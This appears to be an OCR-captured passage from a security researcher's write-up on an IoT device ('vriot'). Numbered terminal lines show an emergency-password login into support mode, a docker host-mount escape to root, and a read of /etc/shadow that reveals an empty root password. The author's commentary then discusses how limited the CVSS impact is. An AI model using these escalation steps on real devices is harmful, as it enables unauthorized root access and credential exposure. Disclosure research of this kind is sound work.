
4

Enter generated emergency password :

5

Emergency password accepted.

6

Press [Enter] to switch to support mode...

7

support@vriot:/$ docker run -v /:/host -it alpine
8

root@4ed235fa4cda:/# cat /etc/hostname

9

vriot

10

root@4ed235fa4cda:/# grep root /etc/shadow

11

root::19859:0:99999:7:::

R00tr00t! I jumped around celebrating the finding,
waking up the neighbors, and then realized that the
path requires knowing the device’s MAC
sos_pass
address to generate the correct password, and obtaining
a MAC address is only feasible if you are in the same
network broadcast domain.
That will rarely be the case, and that lowers the CVSS